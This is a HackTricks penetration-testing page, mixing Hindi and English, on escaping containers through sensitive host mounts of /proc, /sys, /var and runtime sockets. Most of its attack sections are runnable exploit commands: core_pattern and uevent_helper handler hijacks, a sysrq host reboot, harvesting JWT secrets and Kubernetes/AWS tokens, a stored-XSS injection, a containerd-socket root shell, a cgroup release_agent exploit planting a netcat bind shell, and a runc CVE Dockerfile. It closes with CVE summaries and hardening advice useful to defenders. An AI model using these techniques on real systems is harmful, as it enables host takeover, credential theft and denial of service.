Sensitive Mounts
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Azure हैकिंग सीखें और अभ्यास करें:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।
/proc, /sys, और /var का उचित namespace isolation के बिना खुलासा महत्वपूर्ण सुरक्षा जोखिमों को प्रस्तुत करता है, जिसमें हमले की सतह का विस्तार और जानकारी का खुलासा शामिल है। ये निर्देशिकाएँ संवेदनशील फ़ाइलें रखती हैं जो, यदि गलत तरीके से कॉन्फ़िगर की गईं या किसी अनधिकृत उपयोगकर्ता द्वारा एक्सेस की गईं, तो कंटेनर से भागने, होस्ट में संशोधन, या आगे के हमलों में मदद करने वाली जानकारी प्रदान कर सकती हैं। उदाहरण के लिए, -v /proc:/host/proc को गलत तरीके से माउंट करने से AppArmor सुरक्षा को बायपास किया जा सकता है, जिससे /host/proc असुरक्षित रह जाता है।
आप प्रत्येक संभावित vuln के बारे में और विवरण पा सकते हैं https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts।
procfs Vulnerabilities
/proc/sys
यह निर्देशिका कर्नेल वेरिएबल को संशोधित करने की अनुमति देती है, आमतौर पर sysctl(2) के माध्यम से, और इसमें कई उपनिर्देशिकाएँ शामिल हैं जो चिंता का विषय हैं:
/proc/sys/kernel/core_pattern
-
core(5) में वर्णित।
-
यदि आप इस फ़ाइल के अंदर लिख सकते हैं तो यह संभव है कि आप एक पाइप
|लिखें उसके बाद एक प्रोग्राम या स्क्रिप्ट का पथ जो क्रैश होने के बाद निष्पादित होगा। -
एक हमलावर अपने कंटेनर के अंदर बाइनरी के पथ को लिखने के लिए
mountका उपयोग करके होस्ट के अंदर पथ खोज सकता है। फिर, एक प्रोग्राम को क्रैश करें ताकि कर्नेल बाइनरी को कंटेनर के बाहर निष्पादित करे। -
परीक्षण और शोषण उदाहरण:
[ -w /proc/sys/kernel/core_pattern ] && echo Yes # Test write access
cd /proc/sys/kernel
echo "|$overlay/shell.sh" > core_pattern # Set custom handler
sleep 5 && ./crash & # Trigger handler
चेक करें this post अधिक जानकारी के लिए।
क्रैश होने वाला उदाहरण प्रोग्राम:
int main(void) {
char buf[1];
for (int i = 0; i < 100; i++) {
buf[i] = 1;
}
return 0;
}
/proc/sys/kernel/modprobe
- proc(5) में विस्तृत।
- कर्नेल मॉड्यूल लोडर का पथ शामिल है, जिसे कर्नेल मॉड्यूल लोड करने के लिए बुलाया जाता है।
- एक्सेस जांचने का उदाहरण:
ls -l $(cat /proc/sys/kernel/modprobe) # modprobe तक पहुंच की जांच करें
/proc/sys/vm/panic_on_oom
- proc(5) में संदर्भित।
- एक वैश्विक ध्वज जो नियंत्रित करता है कि क्या कर्नेल पैनिक करता है या OOM किलर को बुलाता है जब OOM स्थिति होती है।
/proc/sys/fs
- proc(5) के अनुसार, फ़ाइल प्रणाली के बारे में विकल्प और जानकारी शामिल है।
- लेखन पहुंच विभिन्न सेवा से इनकार करने वाले हमलों को सक्षम कर सकती है।
/proc/sys/fs/binfmt_misc
- उनके जादुई संख्या के आधार पर गैर-देशी बाइनरी प्रारूपों के लिए व्याख्याकारों को पंजीकरण करने की अनुमति देता है।
- यदि
/proc/sys/fs/binfmt_misc/registerलिखा जा सकता है, तो यह विशेषाधिकार वृद्धि या रूट शेल पहुंच की ओर ले जा सकता है। - प्रासंगिक शोषण और व्याख्या:
- Poor man’s rootkit via binfmt_misc
- गहन ट्यूटोरियल: वीडियो लिंक
/proc में अन्य
/proc/config.gz
- यदि
CONFIG_IKCONFIG_PROCसक्षम है तो कर्नेल कॉन्फ़िगरेशन प्रकट कर सकता है। - चल रहे कर्नेल में कमजोरियों की पहचान करने के लिए हमलावरों के लिए उपयोगी।
/proc/sysrq-trigger
- Sysrq कमांड को बुलाने की अनुमति देता है, संभावित रूप से तत्काल सिस्टम रिबूट या अन्य महत्वपूर्ण क्रियाएँ कर सकता है।
- होस्ट को रिबूट करने का उदाहरण:
echo b > /proc/sysrq-trigger # होस्ट को रिबूट करता है
/proc/kmsg
- कर्नेल रिंग बफर संदेशों को उजागर करता है।
- कर्नेल शोषण, पते के रिसाव में मदद कर सकता है, और संवेदनशील सिस्टम जानकारी प्रदान कर सकता है।
/proc/kallsyms
- कर्नेल द्वारा निर्यातित प्रतीकों और उनके पते की सूची बनाता है।
- कर्नेल शोषण विकास के लिए आवश्यक, विशेष रूप से KASLR को पार करने के लिए।
- पता जानकारी
kptr_restrictको1या2पर सेट करने के साथ प्रतिबंधित है। - proc(5) में विवरण।
/proc/[pid]/mem
- कर्नेल मेमोरी डिवाइस
/dev/memके साथ इंटरफेस करता है। - ऐतिहासिक रूप से विशेषाधिकार वृद्धि हमलों के प्रति संवेदनशील।
- proc(5) पर अधिक।
/proc/kcore
- सिस्टम की भौतिक मेमोरी को ELF कोर प्रारूप में दर्शाता है।
- पढ़ने से होस्ट सिस्टम और अन्य कंटेनरों की मेमोरी सामग्री लीक हो सकती है।
- बड़ी फ़ाइल का आकार पढ़ने की समस्याओं या सॉफ़्टवेयर क्रैश का कारण बन सकता है।
- Dumping /proc/kcore in 2019 में विस्तृत उपयोग।
/proc/kmem
/dev/kmemके लिए वैकल्पिक इंटरफेस, कर्नेल वर्चुअल मेमोरी का प्रतिनिधित्व करता है।- पढ़ने और लिखने की अनुमति देता है, इसलिए कर्नेल मेमोरी का प्रत्यक्ष संशोधन।
/proc/mem
/dev/memके लिए वैकल्पिक इंटरफेस, भौतिक मेमोरी का प्रतिनिधित्व करता है।- पढ़ने और लिखने की अनुमति देता है, सभी मेमोरी का संशोधन वर्चुअल से भौतिक पते को हल करने की आवश्यकता है।
/proc/sched_debug
- प्रक्रिया शेड्यूलिंग जानकारी लौटाता है, PID नामस्थान सुरक्षा को बायपास करता है।
- प्रक्रिया नाम, आईडी और cgroup पहचानकर्ताओं को उजागर करता है।
/proc/[pid]/mountinfo
- प्रक्रिया के माउंट नामस्थान में माउंट बिंदुओं के बारे में जानकारी प्रदान करता है।
- कंटेनर
rootfsया छवि का स्थान उजागर करता है।
/sys कमजोरियाँ
/sys/kernel/uevent_helper
- कर्नेल डिवाइस
ueventsको संभालने के लिए उपयोग किया जाता है। /sys/kernel/uevent_helperमें लिखने सेueventट्रिगर होने पर मनमाने स्क्रिप्ट को निष्पादित किया जा सकता है।- शोषण के लिए उदाहरण:
#### Creates a payload
echo "#!/bin/sh" > /evil-helper echo "ps > /output" >> /evil-helper chmod +x /evil-helper
#### Finds host path from OverlayFS mount for container
host*path=$(sed -n 's/.*\perdir=(\[^,]\_).\*/\1/p' /etc/mtab)
#### Sets uevent_helper to malicious helper
echo "$host_path/evil-helper" > /sys/kernel/uevent_helper
#### Triggers a uevent
echo change > /sys/class/mem/null/uevent
#### Reads the output
cat /output
/sys/class/thermal
- Controls temperature settings, potentially causing DoS attacks or physical damage.
/sys/kernel/vmcoreinfo
- Leaks kernel addresses, potentially compromising KASLR.
/sys/kernel/security
- Houses
securityfsinterface, allowing configuration of Linux Security Modules like AppArmor. - Access might enable a container to disable its MAC system.
/sys/firmware/efi/vars and /sys/firmware/efi/efivars
- Exposes interfaces for interacting with EFI variables in NVRAM.
- Misconfiguration or exploitation can lead to bricked laptops or unbootable host machines.
/sys/kernel/debug
debugfsoffers a “no rules” debugging interface to the kernel.- History of security issues due to its unrestricted nature.
/var Vulnerabilities
The host’s /var folder contains container runtime sockets and the containers’ filesystems. If this folder is mounted inside a container, that container will get read-write access to other containers’ file systems with root privileges. This can be abused to pivot between containers, to cause a denial of service, or to backdoor other containers and applications that run in them.
Kubernetes
If a container like this is deployed with Kubernetes:
apiVersion: v1
kind: Pod
metadata:
name: pod-mounts-var
labels:
app: pentest
spec:
containers:
- name: pod-mounts-var-folder
image: alpine
volumeMounts:
- mountPath: /host-var
name: noderoot
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
volumes:
- name: noderoot
hostPath:
path: /var
Inside the pod-mounts-var-folder container:
/ # find /host-var/ -type f -iname '*.env*' 2>/dev/null
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/201/fs/usr/src/app/.env.example
<SNIP>
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/135/fs/docker-entrypoint.d/15-local-resolvers.envsh
/ # cat /host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/105/fs/usr/src/app/.env.example | grep -i secret
JWT_SECRET=85d<SNIP>a0
REFRESH_TOKEN_SECRET=14<SNIP>ea
/ # find /host-var/ -type f -iname 'index.html' 2>/dev/null
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/57/fs/usr/src/app/node_modules/@mapbox/node-pre-gyp/lib/util/nw-pre-gyp/index.html
<SNIP>
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/140/fs/usr/share/nginx/html/index.html
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/132/fs/usr/share/nginx/html/index.html
/ # echo '<!DOCTYPE html><html lang="en"><head><script>alert("Stored XSS!")</script></head></html>' > /host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/140/fs/usr/sh
are/nginx/html/index2.html
The XSS was achieved:

Note that the container DOES NOT require a restart or anything. Any changes made via the mounted /var folder will be applied instantly.
You can also replace configuration files, binaries, services, application files, and shell profiles to achieve automatic (or semi-automatic) RCE.
Access to cloud credentials
The container can read K8s serviceaccount tokens or AWS webidentity tokens which allows the container to gain unauthorized access to K8s or cloud:
/ # find /host-var/ -type f -iname '*token*' 2>/dev/null | grep kubernetes.io
/host-var/lib/kubelet/pods/21411f19-934c-489e-aa2c-4906f278431e/volumes/kubernetes.io~projected/kube-api-access-64jw2/..2025_01_22_12_37_42.4197672587/token
<SNIP>
/host-var/lib/kubelet/pods/01c671a5-aaeb-4e0b-adcd-1cacd2e418ac/volumes/kubernetes.io~projected/kube-api-access-bljdj/..2025_01_22_12_17_53.265458487/token
/host-var/lib/kubelet/pods/01c671a5-aaeb-4e0b-adcd-1cacd2e418ac/volumes/kubernetes.io~projected/aws-iam-token/..2025_01_22_03_45_56.2328221474/token
/host-var/lib/kubelet/pods/5fb6bd26-a6aa-40cc-abf7-ecbf18dde1f6/volumes/kubernetes.io~projected/kube-api-access-fm2t6/..2025_01_22_12_25_25.3018586444/token
Docker
The exploitation in Docker (or in Docker Compose deployments) is exactly the same, except that usually the other containers’ filesystems are available under a different base path:
$ docker info | grep -i 'docker root\|storage driver'
स्टोरेज ड्राइवर: overlay2
डॉकर रूट डायरेक्टरी: /var/lib/docker
So the filesystems are under /var/lib/docker/overlay2/:
$ sudo ls -la /var/lib/docker/overlay2
drwx--x--- 4 root root 4096 Jan 9 22:14 00762bca8ea040b1bb28b61baed5704e013ab23a196f5fe4758dafb79dfafd5d
drwx--x--- 4 root root 4096 Jan 11 17:00 03cdf4db9a6cc9f187cca6e98cd877d581f16b62d073010571e752c305719496
drwx--x--- 4 root root 4096 Jan 9 21:23 049e02afb3f8dec80cb229719d9484aead269ae05afe81ee5880ccde2426ef4f
drwx--x--- 4 root root 4096 Jan 9 21:22 062f14e5adbedce75cea699828e22657c8044cd22b68ff1bb152f1a3c8a377f2
<SNIP>
Note
The actual paths may differ in different setups, which is why your best bet is to use the find command to locate the other containers’ filesystems and SA / web identity tokens
Other Sensitive Host Sockets and Directories (2023-2025)
Mounting certain host Unix sockets or writable pseudo-filesystems is equivalent to giving the container full root on the node. Treat the following paths as highly sensitive and never expose them to untrusted workloads:
/run/containerd/containerd.sock # containerd CRI सॉकेट
/var/run/crio/crio.sock # CRI-O रनटाइम सॉकेट
/run/podman/podman.sock # Podman API (rootful या rootless)
/run/buildkit/buildkitd.sock # BuildKit डेमॉन (rootful)
/var/run/kubelet.sock # Kubernetes नोड्स पर Kubelet API
/run/firecracker-containerd.sock # Kata / Firecracker
Attack example abusing a mounted containerd socket:
# कंटेनर के अंदर (सॉकेट /host/run/containerd.sock पर माउंट किया गया है)
ctr --address /host/run/containerd.sock images pull docker.io/library/busybox:latest
ctr --address /host/run/containerd.sock run --tty --privileged --mount \
type=bind,src=/,dst=/host,options=rbind:rw docker.io/library/busybox:latest host /bin/sh
chroot /host /bin/bash # होस्ट पर पूर्ण रूट शेल
A similar technique works with crictl, podman or the kubelet API once their respective sockets are exposed.
Writable cgroup v1 mounts are also dangerous. If /sys/fs/cgroup is bind-mounted rw and the host kernel is vulnerable to CVE-2022-0492, an attacker can set a malicious release_agent and execute arbitrary code in the initial namespace:
# assuming the container has CAP_SYS_ADMIN and a vulnerable kernel
mkdir -p /tmp/x && echo 1 > /tmp/x/notify_on_release
echo '/tmp/pwn' > /sys/fs/cgroup/release_agent # requires CVE-2022-0492
echo -e '#!/bin/sh\nnc -lp 4444 -e /bin/sh' > /tmp/pwn && chmod +x /tmp/pwn
sh -c "echo 0 > /tmp/x/cgroup.procs" # triggers the empty-cgroup event
When the last process leaves the cgroup, /tmp/pwn runs as root on the host. Patched kernels (>5.8 with commit 32a0db39f30d) validate the writer’s capabilities and block this abuse.
Mount-Related Escape CVEs (2023-2025)
- CVE-2024-21626 – runc “Leaky Vessels” file-descriptor leak
runc ≤ 1.1.11 leaked an open directory file descriptor that could point to the host root. A malicious image or
docker execcould start a container whose working directory is already on the host filesystem, enabling arbitrary file read/write and privilege escalation. Fixed in runc 1.1.12 (Docker ≥ 25.0.3, containerd ≥ 1.7.14).
FROM scratch
WORKDIR /proc/self/fd/4 # 4 == "/" on the host leaked by the runtime
CMD ["/bin/sh"]
-
CVE-2024-23651 / 23653 – BuildKit OverlayFS copy-up TOCTOU A race condition in the BuildKit snapshotter let an attacker replace a file that was about to be copy-up into the container’s rootfs with a symlink to an arbitrary path on the host, gaining write access outside the build context. Fixed in BuildKit v0.12.5 / Buildx 0.12.0. Exploitation requires an untrusted
docker buildon a vulnerable daemon. -
CVE-2024-1753 – Buildah / Podman bind-mount breakout during
buildBuildah ≤ 1.35.0 (and Podman ≤ 4.9.3) incorrectly resolved absolute paths passed to--mount=type=bindin a Containerfile. A crafted build stage could mount/from the host read-write inside the build container when SELinux was disabled or in permissive mode, leading to full escape at build time. Patched in Buildah 1.35.1 and the corresponding Podman 4.9.4 back-port series. -
CVE-2024-40635 – containerd UID integer overflow Supplying a
Uservalue larger than2147483647in an image config overflowed the 32-bit signed integer and started the process as UID 0 inside the host user namespace. Workloads expected to run as non-root could therefore obtain root privileges. Fixed in containerd 1.6.38 / 1.7.27 / 2.0.4.
Hardening Reminders (2025)
- Bind-mount host paths read-only whenever possible and add
nosuid,nodev,noexecmount options. - Prefer dedicated side-car proxies or rootless clients instead of exposing the runtime socket directly.
- Keep the container runtime up-to-date (runc ≥ 1.1.12, BuildKit ≥ 0.12.5, Buildah ≥ 1.35.1 / Podman ≥ 4.9.4, containerd ≥ 1.7.27).
- In Kubernetes, use
securityContext.readOnlyRootFilesystem: true, the restricted PodSecurity profile and avoidhostPathvolumes pointing to the paths listed above.
References
- runc CVE-2024-21626 advisory
- Unit 42 analysis of CVE-2022-0492
- https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts
- Understanding and Hardening Linux Containers
- Abusing Privileged and Unprivileged Linux Containers
- Buildah CVE-2024-1753 advisory
- containerd CVE-2024-40635 advisory
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Azure हैकिंग सीखें और अभ्यास करें:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।
 HackTricks
HackTricks